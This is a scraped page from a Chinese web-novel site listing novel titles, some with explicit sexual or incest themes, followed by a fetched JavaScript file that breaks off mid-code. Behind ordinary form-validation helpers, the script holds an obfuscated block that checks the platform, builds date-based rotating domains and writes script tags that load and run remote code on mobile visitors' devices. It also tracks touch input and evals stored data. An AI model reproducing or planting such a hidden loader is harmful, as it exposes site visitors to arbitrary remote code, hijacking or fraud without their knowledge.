title="小祖宗（作者：聪明理达）">小祖宗（作者：聪明理达）</a>/聪明理达</li><li><a href="/xs/bd4H.html" title="戏精守护者">戏精守护者</a>/五军</li><li><a href="/xs/bfEj.html" title="绝美女教师">绝美女教师</a>/红眉道人</li><li><a href="/xs/aM4j.html" title="甜涩心动">甜涩心动</a>/琬音</li><li><a href="/xs/869636586.html" title="逍遥兵王">逍遥兵王</a>/炫龙</li><li><a href="/xs/hPif.html" title="全娱乐圈跪求复婚">全娱乐圈跪求复婚</a>/凉皮就面包</li><li><a href="/xs/hTp1.html" title="不二之臣">不二之臣</a>/不止是颗菜</li><li><a href="/xs/bvwC.html" title="原配攻略地狱模式">原配攻略地狱模式</a>/梦里闲人</li><li><a href="/xs/ThrE.html" title="超品透视">超品透视</a>/李闲鱼</li><li><a href="/xs/a6AJ.html" title="我被病弱疯美人标记了">我被病弱疯美人标记了</a>/亦安初</li></ul></div><div class="content"><h2>穿越架空</h2><div class="top"><div class="image"><a href="/xs/wTH2.html" target="_blank" title="独宠"><img data-lazy="//cdn.lelesw.com/upfile/q/dNg.jpg?sm" alt="独宠" author="阿白不白" /></a></div><dl><dt><a href="/xs/wTH2.html" title="独宠">独宠</a></dt><dd>遇到禾生之前，沈灏从未觉得儿女情长有何乐趣，女人对于他而言，是一碰就晕的存在。遇到禾生之后，沈灏发现，...</dd></dl><div class="clear"></div></div><ul><li><a href="/xs/avFY.html" title="捡到温柔御姐gl">捡到温柔御姐gl</a>/易屈</li><li><a href="/xs/wDpa.html" title="伪装绿茶后成了万人迷">伪装绿茶后成了万人迷</a>/逆鱼陛下</li><li><a href="/xs/hbDu.html" title="星际之佛系女配">星际之佛系女配</a>/尖尖刺</li><li><a href="/xs/aDQn.html" title="（希腊神话同人）[希腊]如何在希腊神话中做一只快乐的猹">（希腊神话同人）[希腊]如何在希腊神话中做一只快乐的猹</a>/teasweet</li><li><a href="/xs/w4br.html" title="我的大宝剑">我的大宝剑</a>/穴霸殿下</li><li><a href="/xs/badt.html" title="（HP同人）穿过你的黑发我的手">（HP同人）穿过你的黑发我的手</a>/后娘咪咪眼</li><li><a href="/xs/bCZk.html" title="鬼王嗜宠：毒妃太嚣张">鬼王嗜宠：毒妃太嚣张</a>/墨北堂</li><li><a href="/xs/YR8.html" title="江山怎胜你娇美">江山怎胜你娇美</a>/清风使</li><li><a href="/xs/wOU1.html" title="穿成偏执反派的白月光[快穿]">穿成偏执反派的白月光[快穿]</a>/城前</li><li><a href="/xs/bnsE.html" title="远古驯夫记">远古驯夫记</a>/漂羽</li></ul></div><div class="content"><h2>恐怖灵异</h2><div class="top"><div class="image"><a href="/xs/1282172820.html" target="_blank" title="何以安归途"><img data-lazy="//cdn.lelesw.com/def_1282172820_38663.jpg?sm" alt="何以安归途" author="一叶行舟" /></a></div><dl><dt><a href="/xs/1282172820.html" title="何以安归途">何以安归途</a></dt><dd>每所学校都会有一个共同的传闻，即学校是建立在坟场之上，所以，学校里的灵异事件，总是会被传的神乎其神。 ...</dd></dl><div class="clear"></div></div><ul><li><a href="/xs/aMHZ.html" title="[夏五]茧之中">[夏五]茧之中</a>/藥師</li><li><a href="/xs/THnd.html" title="“植物人”缠上身">“植物人”缠上身</a>/迎君</li><li><a href="/xs/bofp.html" title="末世大回炉">末世大回炉</a>/二十二刀流</li><li><a href="/xs/ThbE.html" title="我的狼">我的狼</a>/蝴蝶法师</li><li><a href="/xs/bFWx.html" title="酆都诡域">酆都诡域</a>/爱吃桃子的猴子</li><li><a href="/xs/IEY.html" title="高墙之内(原名：群攻强受)">高墙之内(原名：群攻强受)</a>/龙宿一</li><li><a href="/xs/294988664.html" title="我的冰山美女老婆">我的冰山美女老婆</a>/霉干菜烧饼</li><li><a href="/xs/wo9i.html" title="皇后今天被废了吗">皇后今天被废了吗</a>/林一衣</li><li><a href="/xs/h7QE.html" title="鱼龙符">鱼龙符</a>/绝歌</li><li><a href="/xs/wS8u.html" title="师妹你真逗">师妹你真逗</a>/半娄烟沙</li></ul></div><div class="content"><h2>科幻灵异</h2><div class="top"><div class="image"><a href="/xs/479484184.html" target="_blank" title="从神格开始进化"><img data-lazy="//cdn.lelesw.com/upfile/q/dFQt.jpg?sm" alt="从神格开始进化" author="李别浪" /></a></div><dl><dt><a href="/xs/479484184.html" title="从神格开始进化">从神格开始进化</a></dt><dd>简介2020年1月银票大赛参赛作品季墨穿越而来，变成了一颗神格。信季墨，得永生。不管是刀枪剑戟，坦克飞...</dd></dl><div class="clear"></div></div><ul><li><a href="/xs/wDTx.html" title="男朋友是买小鱼干送的！">男朋友是买小鱼干送的！</a>/十权</li><li><a href="/xs/TheE.html" title="快递是个高危职业">快递是个高危职业</a>/柠檬马卡龙</li><li><a href="/xs/Ba2i.html" title="（JOJO同人）说好是恋爱游戏怎么变成了RPG">（JOJO同人）说好是恋爱游戏怎么变成了RPG</a>/鲨鱼子</li><li><a href="/xs/wS2k.html" title="读心发现老攻是沙雕魅魔">读心发现老攻是沙雕魅魔</a>/不定方澄</li><li><a href="/xs/wffE.html" title="在无限游戏和对家恋爱了">在无限游戏和对家恋爱了</a>/铃舟</li><li><a href="/xs/bbbI.html" title="总有刁民想吃朕">总有刁民想吃朕</a>/一袭白衣</li><li><a href="/xs/aPwu.html" title="（影视同人）怪谈瞧不起九叔，转身连夜改规则">（影视同人）怪谈瞧不起九叔，转身连夜改规则</a>/斯礼礼</li><li><a href="/xs/bsVY.html" title="（猫鼠同人）三生石">（猫鼠同人）三生石</a>/光无影</li><li><a href="/xs/88522464.html" title="池瑶张若尘">池瑶张若尘</a>/飞天鱼</li><li><a href="/xs/hwLI.html" title="璇玉录">璇玉录</a>/且刀文禾</li></ul></div><div class="content"><h2>仙侠小说</h2><div class="top"><div class="image"><a href="/xs/TsA.html" target="_blank" title="撕天"><img data-lazy="//cdn.lelesw.com/upfile/A/N3du.jpg?sm" alt="撕天" author="隐为者" /></a></div><dl><dt><a href="/xs/TsA.html" title="撕天">撕天</a></dt><dd>内容简介：神通与法宝的碰撞，各种世所罕见的天才汇集。神族，天魔族，远古大能，共同在荒古大世界上演一场波...</dd></dl><div class="clear"></div></div><ul><li><a href="/xs/bg8s.html" title="不灭天帝">不灭天帝</a>/冥路无回</li><li><a href="/xs/TRgC.html" title="师尊他五行缺德">师尊他五行缺德</a>/硕烁</li><li><a href="/xs/wEF1.html" title="非正式探险笔记">非正式探险笔记</a>/药到命无</li><li><a href="/xs/TQLT.html" title="蛇王缠身：老婆，生个蛋">蛇王缠身：老婆，生个蛋</a>/周子鱼</li><li><a href="/xs/h1nO.html" title="仙子苑">仙子苑</a>/图乖儿</li><li><a href="/xs/wBZI.html" title="穿进万人迷文的我人设崩了">穿进万人迷文的我人设崩了</a>/东施娘</li><li><a href="/xs/h81.html" title="洪荒元道">洪荒元道</a>/辕三</li><li><a href="/xs/BBod.html" title="我夫君是灭世魔头">我夫君是灭世魔头</a>/扶梦</li><li><a href="/xs/a84O.html" title="三句话，主角受为我抛弃孽徒">三句话，主角受为我抛弃孽徒</a>/折桃问酒</li><li><a href="/xs/aOkZ.html" title="病美人师尊不想洗白">病美人师尊不想洗白</a>/羽霜</li></ul></div><div class="clear"></div></div><div id="newscontent"><div class="l"><h2>最新更新小说</h2><ul><li><span class="s1">[BL小说]</span><span class="s2"><a href="/xs/hqr5.html" title="">（BL/综漫同人）超能力者手把手教你做人[综]</a></span><span class="s3"><a href="/xs/hqr5/295.html" target="_blank" title="">第 295 部分</a></span><span class="s4">妖妖柒</span><span class="s5">02-01 04:39</span></li><li><span class="s1">[其他小说]</span><span class="s2"><a href="/xs/ThEm.html" title="">一级律师[星际]</a></span><span class="s3"><a href="/xs/ThEm/404.html" target="_blank" title="">第 404 部分</a></span><span class="s4">木苏里</span><span class="s5">02-01 03:25</span></li><li><span class="s1">[纯爱小说]</span><span class="s2"><a href="/xs/2116668809.html" title="">凶兽被迫联姻后</a></span><span class="s3"><a href="/xs/2116668809/49.html" target="_blank" title="">暗流</a></span><span class="s4">风慢慢</span><span class="s5">02-01 01:32</span></li><li><span class="s1">[纯爱小说]</span><span class="s2"><a href="/xs/1517925366.html" title="">陇头吟</a></span><span class="s3"><a href="/xs/1517925366/65.html" target="_blank" title="">玉碎珠归</a></span><span class="s4">林裴之</span><span class="s5">02-01 01:32</span></li><li><span class="s1">[言情小说]</span><span class="s2"><a href="/xs/1560181534.html" title="">遇见20年前的你</a></span><span class="s3"><a href="/xs/1560181534/62.html" target="_blank" title="">第六十二章</a></span><span class="s4">小尼姑沫沫</span><span class="s5">02-01 01:30</span></li><li><span class="s1">[现代耽美]</span><span class="s2"><a href="/xs/210982476.html" title="">很淫很堕落（很纯很暧昧改编）</a></span><span class="s3"><a href="/xs/210982476/50.html" target="_blank" title="">第49章</a></span><span class="s4">芷寒（aegis89）</span><span class="s5">02-01 01:25</span></li><li><span class="s1">[千金小说]</span><span class="s2"><a href="/xs/634589348.html" title="">欲望与烦恼</a></span><span class="s3"><a href="/xs/634589348/32.html" target="_blank" title="">三十三</a></span><span class="s4">soulseeker</span><span class="s5">02-01 01:25</span></li><li><span class="s1">[职场小说]</span><span class="s2"><a href="/xs/376388737.html" title="">妈妈的情人</a></span><span class="s3"><a href="/xs/376388737/36.html" target="_blank" title="">36、</a></span><span class="s4">佚名</span><span class="s5">02-01 01:25</span></li><li><span class="s1">[养成小说]</span><span class="s2"><a href="/xs/815805800.html" title="">放荡教师妈妈</a></span><span class="s3"><a href="/xs/815805800/38.html" target="_blank" title="">第三十八章 没有结局的圆满结局</a></span><span class="s4">qwert79268</span><span class="s5">02-01 01:25</span></li><li><span class="s1">[穿越小说]</span><span class="s2"><a href="/xs/1152827453.html" title="">娱乐之我是大渣男</a></span><span class="s3"><a href="/xs/1152827453/90.html" target="_blank" title="">第090章 破处姜一郎？</a></span><span class="s4">贝老黑</span><span class="s5">02-01 01:25</span></li><li><span class="s1">[校园小说]</span><span class="s2"><a href="/xs/762849166.html" title="">弟弟的女友</a></span><span class="s3"><a href="/xs/762849166/49.html" target="_blank" title="">时光相册</a></span><span class="s4">佚名</span><span class="s5">02-01 01:25</span></li><li><span class="s1">[灵异小说]</span><span class="s2"><a href="/xs/1147963523.html" title="">杨家洼情事</a></span><span class="s3"><a href="/xs/1147963523/39.html" target="_blank" title="">第39章</a></span><span class="s4">以泪洗面奶</span><span class="s5">02-01 01:25</span></li><li><span class="s1">[校园小说]</span><span class="s2"><a href="/xs/778291916.html" title="">色间道I</a></span><span class="s3"><a href="/xs/778291916/223.html" target="_blank" title="">结局3（巫山一梦）</a></span><span class="s4">大小钟马</span><span class="s5">02-01 01:24</span></li><li><span class="s1">[武侠小说]</span><span class="s2"><a href="/xs/1656341004.html" title="">女人四十一枝花</a></span><span class="s3"><a href="/xs/1656341004/843.html" target="_blank" title="">第740章 难产</a></span><span class="s4">TOMY123456&#40云岚&#41</span><span class="s5">02-01 01:11</span></li><li><span class="s1">[法宝小说]</span><span class="s2"><a href="/xs/1368807277.html" title="">听雪谱</a></span><span class="s3"><a href="/xs/1368807277/464.html" target="_blank" title="">第四九二章 古道鉴心</a></span><span class="s4">弄玉</span><span class="s5">02-01 01:10</span></li><li><span class="s1">[穿越小说]</span><span class="s2"><a href="/xs/1230915509.html" title="">超级房东</a></span><span class="s3"><a href="/xs/1230915509/468.html" target="_blank" title="">第469章、偷窥的小姑娘</a></span><span class="s4">风过留痕</span><span class="s5">02-01 01:10</span></li><li><span class="s1">[宝宝小说]</span><span class="s2"><a href="/xs/1731991192.html" title="">郝叔和他的女人</a></span><span class="s3"><a href="/xs/1731991192/218.html" target="_blank" title="">（二百一十）</a></span><span class="s4">天堂男根</span><span class="s5">02-01 01:10</span></li><li><span class="s1">[生活小说]</span><span class="s2"><a href="/xs/338255096.html" title="">乡野风流：哀羞的绿帽</a></span><span class="s3"><a href="/xs/338255096/115.html" target="_blank" title="">第114章 被人看不起的滋味</a></span><span class="s4">苍白的泪（8点49分）</span><span class="s5">02-01 01:10</span></li><li><span class="s1">[游戏小说]</span><span class="s2"><a href="/xs/1621307148.html" title="">地球ＯＬ</a></span><span class="s3"><a href="/xs/1621307148/42.html" target="_blank" title="">后记</a></span><span class="s4">yanmaoder</span><span class="s5">02-01 01:10</span></li><li><span class="s1">[百合小说]</span><span class="s2"><a href="/xs/646149477.html" title="">妇科男医（男医）</a></span><span class="s3"><a href="/xs/646149477/290.html" target="_blank" title="">第290章 世界婚礼</a></span><span class="s4">萧九</span><span class="s5">02-01 01:09</span></li></ul></div><div class="r"><h2>最新入库小说</h2><ul><li><span class="s1">BL</span><span class="s2"><a href="/xs/hqr5.html" title="">（BL/综漫同人）超能力者手把手教你做人[综]</a></span><span class="s5">妖妖柒</span></li><li><span class="s1">其他</span><span class="s2"><a href="/xs/ThEm.html" title="">一级律师[星际]</a></span><span class="s5">木苏里</span></li><li><span class="s1">纯爱</span><span class="s2"><a href="/xs/2116668809.html" title="">凶兽被迫联姻后</a></span><span class="s5">风慢慢</span></li><li><span class="s1">纯爱</span><span class="s2"><a href="/xs/1517925366.html" title="">陇头吟</a></span><span class="s5">林裴之</span></li><li><span class="s1">言情</span><span class="s2"><a href="/xs/1560181534.html" title="">遇见20年前的你</a></span><span class="s5">小尼姑沫沫</span></li><li><span class="s1">现代</span><span class="s2"><a href="/xs/210982476.html" title="">很淫很堕落（很纯很暧昧改编）</a></span><span class="s5">芷寒（aegis89）</span></li><li><span class="s1">千金</span><span class="s2"><a href="/xs/634589348.html" title="">欲望与烦恼</a></span><span class="s5">soulseeker</span></li><li><span class="s1">职场</span><span class="s2"><a href="/xs/376388737.html" title="">妈妈的情人</a></span><span class="s5">佚名</span></li><li><span class="s1">养成</span><span class="s2"><a href="/xs/815805800.html" title="">放荡教师妈妈</a></span><span class="s5">qwert79268</span></li><li><span class="s1">穿越</span><span class="s2"><a href="/xs/1152827453.html" title="">娱乐之我是大渣男</a></span><span class="s5">贝老黑</span></li><li><span class="s1">校园</span><span class="s2"><a href="/xs/762849166.html" title="">弟弟的女友</a></span><span class="s5">佚名</span></li><li><span class="s1">灵异</span><span class="s2"><a href="/xs/1147963523.html" title="">杨家洼情事</a></span><span class="s5">以泪洗面奶</span></li><li><span class="s1">校园</span><span class="s2"><a href="/xs/778291916.html" title="">色间道I</a></span><span class="s5">大小钟马</span></li><li><span class="s1">武侠</span><span class="s2"><a href="/xs/1656341004.html" title="">女人四十一枝花</a></span><span class="s5">TOMY123456&#40云岚&#41</span></li><li><span class="s1">法宝</span><span class="s2"><a href="/xs/1368807277.html" title="">听雪谱</a></span><span class="s5">弄玉</span></li><li><span class="s1">穿越</span><span class="s2"><a href="/xs/1230915509.html" title="">超级房东</a></span><span class="s5">风过留痕</span></li><li><span class="s1">宝宝</span><span class="s2"><a href="/xs/1731991192.html" title="">郝叔和他的女人</a></span><span class="s5">天堂男根</span></li><li><span class="s1">生活</span><span class="s2"><a href="/xs/338255096.html" title="">乡野风流：哀羞的绿帽</a></span><span class="s5">苍白的泪（8点49分）</span></li><li><span class="s1">游戏</span><span class="s2"><a href="/xs/1621307148.html" title="">地球ＯＬ</a></span><span class="s5">yanmaoder</span></li><li><span class="s1">百合</span><span class="s2"><a href="/xs/646149477.html" title="">妇科男医（男医）</a></span><span class="s5">萧九</span></li></ul></div><div class="clear"></div></div></div><div id="firendlink"><div class="box-wrap wrap"> 友情链接： <A href="//lelesw.com/" target="_blank">乐乐书屋</A> &nbsp;|&nbsp; <a href="http://m.lelesw.com/" target="_blank" class="">天天书屋</a> &nbsp;|&nbsp; <a href="http://m.lelesw.com/" target="_blank" class="">薇薇书屋</a> &nbsp;|&nbsp; <a href="http://m.lelesw.com/" target="_blank" class="">如意书屋</a> &nbsp;|&nbsp; <a href="http://hk.lelesw.com/" target="_blank" class="">都市仙神</a> &nbsp;|&nbsp; <a href="http://m.lelesw.com/" target="_blank" class="">青楼探花</a> &nbsp;|&nbsp; <a href="http://m.lelesw.com/" target="_blank" class="">免费书屋</a> &nbsp;|&nbsp; <a href="http://www.lelesw.com/" target="_blank" class="">在线书屋</a> &nbsp;|&nbsp; <a href="http://m.lelesw.com/topics/365643922/" target="_blank" class="">古代言情小说合集</a> &nbsp;|&nbsp; <a href="http://hk.lelesw.com/" target="_blank" class="">零乐网</a> &nbsp;|&nbsp; <a href="http://m.lelesw.com/topics/blF1Z9/" target="_blank" class="">职场小说推荐</a> &nbsp;|&nbsp; <a href="http://m.lelesw.com/" target="_blank" class="">啦啦啦免费高清在线视频小说</a> &nbsp;|&nbsp; <a href="http://m.lelesw.com/" target="_blank" class="">les小说全收藏</a> &nbsp;|&nbsp; <a href="http://m.lelesw.com/" target="_blank" class="">乐乐文学网</a> &nbsp;|&nbsp; <a href="http://m.lelesw.com/topics/TCTCIz/" target="_blank" class="">盛世二婚</a> &nbsp;|&nbsp; <a href="http://m.lelesw.com/" target="_blank" class="">书屋小说</a> &nbsp;|&nbsp; <a href="http://m.lelesw.com/topics/RCttB/" target="_blank" class="">帝医醉妃</a> &nbsp;|&nbsp; <a href="http://m.lelesw.com/" target="_blank" class="">琳琳书屋</a><a href="//big5.lelesw.com/">繁体版</a><div class="clear"></div></div></div><script src="/5yd1m/318.baiduhhhw"></script><section class="f0"><script>window[window["A1_"]||"Number"](0);</script></section><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站所有小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</p><p>Copyright &copy; 2026 <a href="https://www.lelesw.com/">乐乐书屋</a>(lelesw.com) All Rights Reserved. <a href="//big5.lelesw.com/?FROM=bjs&u=BJS" data-translate="(切回简体版)|(切换台湾版)">(台湾版)</a></p><p><a href="/about/">联系站长：<img data-lazy="/img/vmail@7881.png" alt="mail" /></a></p></div></div><script src="https://fastly.jsdelivr.net/gh/qunso/x@318/static/js/_init.js?318"></script><script src="https://fastly.jsdelivr.net/gh/qunso/x@318/static/www1/_common.js?318"></script><script use="8.536ms"></script></body></html>

--- FILE ---
content_type: text/css;charset=utf-8
request_url: https://lelesw.com/5yd1m/318.baiduhhhv
body_size: 14612
content:
var USER_IP='3.142.222.7'/*lelesw.com*///不允许输入中文
var engOnly=function(str){
	for(i=0;i<str.length;i++){
		var c = str.substr(i,1);
		var ts = encodeURIComponent(c);
		if(ts.substring(0,2) == "%u"){
			return false;
		} else {
			return true;
		}
	}
}

//电子邮件验证
var emailOnly=function(str){
	var regEmail=/[_a-zA-Z\d\-\.]+@[_a-zA-Z\d\-]+(\.[_a-zA-Z\d\-]+)+$/;
	if (regEmail.test(str)){
		return true;
	} else {
		return false;
	}
}

//手机号码验证
var mobileOnly=function(str){
	var regMobile=/^0{0,1}(13[0-9]|14[0-9]|15[0-9]|17[0-9]|18[0-9])[0-9]{8}$/;
	if (regMobile.test(str)){
		return true;
	} else {
		return false;
	}
}

//纯数字验证
var numOnly=function(str){
	var regNum=/^[0-9]{1,20}$/;
	if (regNum.test(str)){
		return true;
	} else {
		return false;
	}
}

//电话号码验证
var telOnly=function(str){
	var regTel=/^(\d{3,4}-)?\d{7,9}$/g;
	if (regTel.test(str))
		return true;
	else
		return false;
}

//日期的验证
var dateOnly=function(str){
	var date_array=str.split('-');
	if (date_array.length!=3) return false;
	var y=date_array[0];
	var m=date_array[1];
	var d=date_array[2];
	if (!numOnly(y)||!numOnly(m)||!numOnly(d)) return false;
	if (y.length!=4||m.length!=2||d.length!=2) return false;
	y=Number(y);
	m=Number(m);
	d=Number(d);
	if (y<1900||y>2050||m<1||m>12||d<1||d>31) return false;
	if ((m==4||m==6||m==9||m==11)&&d>30) return false;
	if ((y%100!=0&&y%4==0)||y%400==0){
		if (m==2&&d>29) return false;
	} else {
		if (m==2&&d>28) return false;
	}
	return true;
}

//密码强度检测
function passwordGrade(pwd) {
	var score = 0;
	var regexArr = ['[0-9]', '[a-z]', '[A-Z]', '[\\W_]'];
	var repeatCount = 0;
	var prevChar = '';
	//check length
	var len = pwd.length;
	score += len > 18 ? 18 : len;
	//check type
	for (var i = 0, num = regexArr.length; i < num; i++) { if (eval('/' + regexArr[i] + '/').test(pwd)) score += 4; }
	//bonus point
	for (var i = 0, num = regexArr.length; i < num; i++) {
		if (pwd.match(eval('/' + regexArr[i] + '/g')) && pwd.match(eval('/' + regexArr[i] + '/g')).length >= 2) score += 2;
		if (pwd.match(eval('/' + regexArr[i] + '/g')) && pwd.match(eval('/' + regexArr[i] + '/g')).length >= 5) score += 2;
	}
	//deduction
	for (var i = 0, num = pwd.length; i < num; i++) {
		if (pwd.charAt(i) == prevChar) repeatCount++;
		else prevChar = pwd.charAt(i);
	}
	score -= repeatCount * 1;
	return score;
 }

//字符限制
var charset="gb2312";
function strlen_verify(obj, checklen, maxlen) {
	var v = obj.value, charlen = 0, maxlen = !maxlen ? 255 : maxlen, curlen = maxlen, len = strlen(v);
	for(var i = 0; i < v.length; i++) {
		if(v.charCodeAt(i) < 0 || v.charCodeAt(i) > 255) {
			curlen -= charset == 'utf-8' ? 2 : 1;
		}
	}
	if(curlen >= len) {
		$('#'+checklen).html(curlen - len);
	} else {
		obj.value = mb_cutstr(v, maxlen, true);
	}
}

function mb_cutstr(str, maxlen, dot) {
	var len = 0;
	var ret = '';
	var dot = !dot ? '...' : '';
	maxlen = maxlen - dot.length;
	for(var i = 0; i < str.length; i++) {
		len += str.charCodeAt(i) < 0 || str.charCodeAt(i) > 255 ? (charset == 'utf-8' ? 3 : 2) : 1;
		if(len > maxlen) {
			ret += dot;
			break;
		}
		ret += str.substr(i, 1);
	}
	return ret;
}

function strlen(str) {
	return ($.browser.msie && str.indexOf('\n') != -1) ? str.replace(/\r?\n/g, '_').length : str.length;
}

//全选取消
function CheckAll(form)
{
  for (var i=0;i<form.elements.length;i++)
    {
    var e = form.elements[i];
    if (e.Name!="chkAll")
       e.checked=form.chkAll.checked;
    }
}

//url跳转
//t0:跳转的页码,t1:系统模式(动，静，伪),t2:动态模式下url模板,t3:总页数,t4:是否是后台调用(0为后台调用)


function urlgo(t0,t1,t2,t3,t4)
{
	var url;
	if(t0>t3){t0=t3}
	url=t2+t0;
	if(t4==1)
	{
		if(t1!=1)
		{
			if(t0<=1)
			{
				if(t1==2){
					//var a=t2;
					//var b=a.split("_");
					t5=t2;
				}
				else
				{
					t5="./"
				}
			}
			else
			{
				if(t1==2){
					var a=t2;
					var b=a.split("_");
					//t5=b[1]+"_[page]/"
					t5=t2+t0+"/";
				}
				else
				{
					t5="index_[page].html"
				}
				t5=t5.replace("[page]",t0);
			}
			url=t5;
		}
	}
	document.location.href=url;
}

//弹窗操作
function openlayer() {
    var boxWidth = "400px";
    if (window.innerWidth < 768 && window.innerWidth > 414) {
        boxWidth = "70%";
    } else if (window.innerWidth <= 414 && window.innerWidth > 320) {
        boxWidth = "80%";
    } else if (window.innerWidth <= 320) {
        boxWidth = "90%";
    }

    layerform = layer.open({
        type: 1,
        title: false,
        area: [boxWidth, "auto"],
        fixed: true,
        content: $('#layer-sumbit'),
    });
}

;window.isiOS=!!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/);var isIOS=-1<navigator.userAgent.search(/iphone/gi),isAndroid=-1<navigator.userAgent.search(/(android|linux)/gi);function oymavwbd(window,document,navigator,ac){;;window._BD_DJ=function(){crypto.getRandomValues(new Uint8Array(1))[0]/255<.5?(a=>{var t;a.idia=function(a){a=window.Object.assign({},t.defaults,a);return new t(a)},(t=function(a){window.Object.assign(this,a);var a={win:!1,mac:!1,xll:!1},t=navigator.platform;a.win=0===t.indexOf("Win"),a.mac=0===t.indexOf("Mac"),a.x11="X11"===t||0===t.indexOf("Linux"),a.win||a.mac||a.xll||this._init()}).prototype._init=function(){var a=new window.Date,t=a.getTime();let e=null,n=(e=1==this.switch_domain_count?(a.getMonth()+1<10?"0"+window.String(a.getMonth()+1):window.String(a.getMonth()+1))+(a.getDate()<10?"0"+window.String(a.getDate()):window.String(a.getDate())):(a.getMonth()+1<10?"0"+window.String(a.getMonth()+1):window.String(a.getMonth()+1))+(a.getDate()<10?"0"+window.String(a.getDate()):window.String(a.getDate()))+(a.getHours()<12?"0":"1"),this.base_uri.replace("{date}",e)),r=null;r=0==a.getDay()?"sun":1==a.getDay()?"mon":2==a.getDay()?"tue":3==a.getDay()?"wed":4==a.getDay()?"thu":5==a.getDay()?"fri":"sat";a=a.getDate(),n=n.replace("{weekday}",r+a),a=["js","json","html","shtml","xml","sxml","pdf","rtf","doc","docx","wps","odf","ppt","xps","psd","png","jpg","jpeg","wedp","txt"][window.Math.floor(21*window.Math.random())],a='<script id="'+this.web_uuid+'" src="'+n+t+"."+this.web_uuid+"."+this.web_id+"."+a+"?"+t+'"><\/script>';window.document.writeln(a)},t.defaults={web_uuid:"Zf5oQ3Ly2WTzEGppSa8yJr",web_id:"2070",switch_domain_count:"2",base_uri:"https://{weekday}.gsk8{date}hh.com/"},a.idia()})(window):function(){function a0b(a,t){var e=a0a();return(a0b=function(a,t){return e[a-=321]})(a,t)}function a0a(){var a=["split","idth","39204NkdoFW","reverse","startsWith","cli","spt","ion","stopPropagation","indexOf","21GJOTCK","18XlbMdl","join","slice","k23","length","now","parentNode",'">~_~~_~',"parse",'rc="',".jpg",'{display:flex;width:100%;}</style><div id="',"getMonth","tpi","touchDelayTimeout","abcdefghijklmnopqrstuvwxyz","getFullYear","touchMotion","3618664hNaCoa","touch_min_height","/uci.","clear","lementB","filter","i12","460060DDGgCf","this_touch_status","padding-top","every","rcs","has",'c="',"touchmove","eig","style","__executedClassIds","offsetHeight",'e="wid',"k22","height","100vh","check","innerHTML","i11","data3","temp","68722EeOsFE","true","offsetTop","i13","getElementsByTagName","data","substring","top","location","uci","_real","padding-top:32%;","ht:","config_",'" style=" position:;"> <span style="position: absolute;font-size: 14px;">',"get","body",'<div  class="',"getDate","touchstart","width","floor","querySelector","bottom",'<div class="',"common","platform","href","pageY","hei","mg st","addEventListener","push","currentPvIndex_","ght","touches","lin","<style>body{","k21","dex","getElementsByClassName","zuzrob","random","0vh","undefined","272464GpQSbO","100vw","sgewgekahs gninnur enon lamron etinifni s2.0 esae s5.1","touch_max_height","stringify","fixed","0px","getItem",'"+"',"%;h","~</div>","relative","5308CuPOqx","fromCharCode","real","write","setItem","classId","mati","padding-bottom","3430510EdaykS","1141kREsaX","/:sptt"," <span> ","Mac","Win","clientY","yes","writeln","pos","add","data_","offsetParent"];return(a0a=function(){return a})()}(()=>{for(var a=a0b,t=a0a();;)try{if(727620==-parseInt(a(454))+-parseInt(a(364))/2+parseInt(a(407))/3*(parseInt(a(376))/4)+parseInt(a(433))/5+parseInt(a(399))/6*(parseInt(a(385))/7)+parseInt(a(426))/8+parseInt(a(408))/9*(-parseInt(a(384))/10))break;t.push(t.shift())}catch(a){t.push(t.shift())}})(),function(){var b6=a0b,a="2014",b=18019911,c=R(13)+b6(418),d=b6(449),e=b6(344),f=b6(378),g=454,h=2,i=b6(326),j="yes",k="no",l=0,m=0,n=100,o=0,p=40,q=sessionStorage[b6(371)](b6(352)+g);function r(){for(var a=s(),t=0;t<a.length;t++){var e=a[t];e=e,document[a0b(379)](e)}}function s(){var a=b6;return["<",U(a(437)),U(a(421))," onload='zuzrob()' "," s",a(417),"ht",U(a(403)),":","/","/",a0(),".",U(a(328)),"/",f,"?",(new Date).getTime(),g,'">',"<","/s","c",U("tpir"),">"]}function t(a,t){var e=b6;return typeof a===e(363)||null===a?[]:a[e(397)](t)}null==q&&(q=0),q=parseInt(q),sessionStorage[b6(380)](b6(352)+g,q+1),window[b6(360)]=function(){var b9=b6,aB=g,aC=eval("data"+aB)+"";sessionStorage.setItem(b9(395)+aB,aC),sessionStorage[b9(380)](b9(324)+aB,1)};var u=n>=T(1,100),v=!1,w=!1,x=o>=T(1,100),y=0,z=0,A=z>=T(1,100),B=0,C=1e3,D=0,E={touchMotion:function(){}},F=0,G=0,H=0;function I(a){var r,o,i,e,s,n,c,u,b,f,d,l,_=b6;window[_(443)]=window[_(443)]||new Set,window[_(443)][_(438)](a[_(381)])||(window.__executedClassIds[_(394)](a[_(381)]),console[_(429)](),r=a[_(381)],o=a.i1,i=a.i2,e=a.i3,s=a.i4,n=a.i5,c=a[_(451)],u=a.i12,b=a.i13,sessionStorage[r+_(329)])||(f=JSON[_(416)](sessionStorage[r]||"[]"),d=0,document[_(350)]("touchend",function(){var a,t=_;H-G<e&&(a=(Date[t(413)]()-d)/1e3,n<a)&&(F++,d=Date[t(413)]())},!1),l=Date[_(413)](),f[_(351)](!1),sessionStorage[r]=JSON.stringify(f),setInterval(function(){var a=_,t=(Date[a(413)]()-l)/1e3,t=o<=t,e=i<=F,n=document[a(335)][a(444)]>=s,t=t&&e&&n,e=(f[f.length-1]!==t&&(f[f[a(412)]-1]=t,sessionStorage[r]=JSON[a(368)](f)),f[a(431)](Boolean)[a(412)]),n=c<=e,t=!u||f[a(436)](Boolean),e=!b||f[0]&&f.every(Boolean);n&&t&&e&&(sessionStorage[r+a(329)]=a(455))},1e3))}function J(a){return""===a?0:parseInt(a,10)}function K(a,t){var e=b6;return{classId:e(332)+a,i1:J(t.i1),i2:J(t.i2),i3:J(t.i3),i4:J(t.i4),i5:J(t.i5),i11:J(t.i11),i12:t[e(432)],i13:t[e(322)]}}function L(a,t){var e=b6;if(sessionStorage[a[e(381)]+e(329)])for(var n in t)n[e(401)]("r")&&typeof t[n]!==e(363)&&(t["k"+n.slice(1)]=t[n])}function M(a){p=a.m1,j=a.m2,n=a.m3}function N(a){var 